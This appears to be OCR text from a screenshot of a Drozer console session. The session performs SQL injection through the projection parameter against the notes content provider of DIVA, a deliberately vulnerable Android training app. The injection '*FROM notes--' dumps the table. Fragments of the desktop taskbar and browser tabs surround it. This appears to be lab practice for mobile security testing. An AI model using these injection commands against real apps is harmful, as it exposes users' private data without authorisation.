 Strive
D
How
droze
GitHu
Andr
droze
Andr
pivaa
Andr
How
Droze
droze
Andr
what
C:\Windows\System32\cmd.e
Hom
5.
“run a
6.
piva
Injection in Selection:
content://jakhar.aseem.diva.provider.notesprovider/notes/
content://jakhar.aseem.diva.provider.notesprovider/notes
dz> run app.provider.query  content://jakhar.aseem.diva.provider.notesprovider/notes/ --projection
list index out of range
dz> run app.provider.query  content://jakhar.aseem.diva.provider.notesprovider/notes/ --projection "1"
| 1 |
| 1 |
| 1 |
| 1 |
| 1 |
| 1 |
| 1 |
dz> run app.provider.query  content://jakhar.aseem.diva.provider.notesprovider/notes/ --projection "*FROM notes--"
| _id | title    | note                                 |
| 1   | office   | 10 Meetings. 5 Calls. Lunch with CEO |
| 2   | home     | Buy toys for baby, Order dinner      |
| 3   | holiday  | Either Goa or Amsterdam              |
| 4   | Expense  | Spent too much on home theater       |
| 5   | Exercise | Alternate days running               |
| 6   | Weekend  | b333333333333r                       |
dz> run app.provider.query  content://jakhar.aseem.diva.provider.notesprovider/notes/ --projection "*FROM notes"
near "FROM": syntax error (code 1 SQLITE_ERROR): , while compiling: SELECT *FROM notes FROM notes ORDER BY title
dz> run app.provider.query  content://jakhar.aseem.diva.provider.notesprovider/notes/ --projection "*FROM notes--"
| _id | title    | note                                 |
| 1   | office   | 10 Meetings. 5 Calls. Lunch with CEO |
| 2   | home     | Buy toys for baby, Order dinner      |
| 3   | holiday  | Either Goa or Amsterdam              |
| 4   | Expense  | Spent too much on home theater       |
| 5   | Exercise | Alternate days running               |
| 6   | Weekend  | b333333333333r                       |
dz>
1
32°C
Mostly cloudy
Search
7
ENG
IN
16:37
04-07-2023
7